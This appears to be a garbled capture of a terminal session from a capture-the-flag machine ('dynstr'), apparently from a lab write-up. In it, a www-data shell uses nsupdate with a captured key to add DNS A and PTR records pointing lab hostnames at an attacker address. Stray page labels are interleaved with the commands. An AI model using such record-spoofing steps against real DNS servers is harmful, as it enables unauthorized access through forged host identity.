 www-data@dynstr:/etc/bind$ nsupdate -k infra.key
nsupdate -k infra.key
update add nonox.infra.dyna.htb 86400 A 10.10.14.36
update add 10.10.14.36 in-addr.arpa 300 PTR nonox.infra.dyna.htb
ttl 'in-addr.arpa': not a valid number
syntax error
www-data@dynstr:/etc/bind$ nsupdate -k infra.key
nsupdate -k infra.key
update add nonox.infra.dyna.htb 86400 A 10.10.14.36
update add 10.10.14.36in-addr.arpa 300 PTR nonox.infra.dyna.htb
response to SOA query was unsuccessful
www-data@dynstr:/etc/bind$
www-data@dynstr:/etc/bind$ nsupdate -k infra.key
nsupdate -k infra.key
update add api.infra.dyna.htb 86400 A 10.10.14.36
update add 36.14.10.10.in-addr.arpa 86400 PTR api.infra.dyna.htb
show
Outgoing update query:
;; ->>HEADER<<- opcode: UPDATE, status: NOERROR, id:      0
;; flags:; ZONE: 0, PREREQ: 0, UPDATE: 0, ADDITIONAL: 0
;; UPDATE SECTION:
api.infra.dyna.htb.     86400   IN      A       10.10.14.36
36.14.10.10.in-addr.arpa. 86400 IN      PTR     api.infra.dyna.htb.
send
update failed: NOTZONE
10.10.10.244
Machine IP
update add api.infra.dyna.htb 86400 A 10.10.14.36
update add 36.14.10.10.in-addr.arpa 86400 PTR api.infra.dyna.htb
show
2532
Outgoing update query:
System
;; ->>HEADER<<- opcode: UPDATE, status: NOERROR, id:      0
;; flags:; ZONE: 0, PREREQ: 0, UPDATE: 0, ADDITIONAL: 0
;; UPDATE SECTION:
36.14.10.10.in-addr.arpa. 86400 IN      PTR     api.infra.dyna.htb.
send
quit
Bloods
www-data@dynstr:/etc/bind$